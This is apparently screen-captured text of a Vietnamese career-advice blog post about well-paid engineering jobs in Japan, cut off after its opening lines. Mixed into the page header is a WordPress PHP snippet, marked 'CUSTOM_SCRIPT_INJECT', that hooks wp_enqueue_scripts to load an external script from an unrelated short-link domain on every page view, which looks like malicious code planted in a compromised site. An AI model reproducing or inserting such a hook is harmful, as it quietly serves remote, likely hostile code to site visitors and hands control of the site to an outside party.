
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TƯ VẤN NGHỀ NGHIỆP
Tổng hợp các ngành kỹ sư Nhật Bản
thu nhập cao【2025】
POSTED ON
9 THÁNG 8, 2024
BY
ADMIN
Nhật Bản đang đối mặt với vấn đề thiếu nguồn nhân lực trầm
trọng vì dân số đang trong độ tuổi già hoá. Đối lập với điều